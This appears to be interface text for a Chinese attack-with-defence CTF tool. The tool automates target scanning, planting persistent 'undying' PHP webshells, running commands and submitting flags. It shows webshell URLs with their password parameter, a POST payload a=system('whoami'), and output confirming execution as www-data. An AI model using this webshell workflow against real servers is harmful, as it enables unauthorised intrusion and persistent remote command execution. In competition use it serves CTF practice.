 RAH By Rml@dr0n1 V3.0.1
code is okay. </br>www-data
http://192.168.100.50:10001/-dr0n1.php?pwd=dr0n11111111
code is okay. </br>www-data
http://192.168.100.50:10137/-dr0n1.php?pwd=dr0n11111111
code is okay. </br>www-data
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置
ip地址 web1.txt
shell地址 /-dr0n1.php
Get参数 pwd=dr0n11111111
自定义正则 e.g. 默认flag\{[^}]+\}
Post参数 a=system('whoami');
随机不死马地址 e.g. random.txt
随机不死马命令 e.g. ls
获取flag
执行命令 定时执行 不死马